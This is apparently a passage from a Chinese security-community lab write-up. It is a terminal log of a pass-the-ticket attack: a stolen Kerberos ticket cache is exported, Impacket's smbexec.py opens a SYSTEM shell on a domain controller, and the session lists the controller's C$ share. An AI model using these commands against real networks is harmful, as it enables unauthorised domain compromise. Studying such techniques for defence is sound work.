 ➜  examples git:(master) ✗ export KRB5CCNAME=TGT_lihua@qftm.com.ccache
➜  examples git:(master) ✗ python3 smbexec.py qftm.com/lihua@dc.qftm.com -dc-ip 192.168.1.10 -k -no-pass -code gbk
Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir \\dc.qftm.com\c$
 驱动器 \\dc.qftm.com\c$ 中的卷没有标签。
 卷的序列号是 9E19-B7FF
 \\dc.qftm.com\c$ 的目录
2006/09/19  05:43                24 autoexec.bat
2006/09/19  05:43                10 config.sys
2008/01/19  17:40    <DIR>          PerfLogs
2020/03/27  18:05    <DIR>          Program Files
2023/06/24  16:03    <DIR>          Users
2023/10/31  10:22    <DIR>          Windows
2023/10/31  10:22                 0 __output
               3 个文件             34 字节
               4 个目录 12,648,976,384 可用字节
C:\Windows\system32>exit
➜  examples git:(master) ✗
先知社区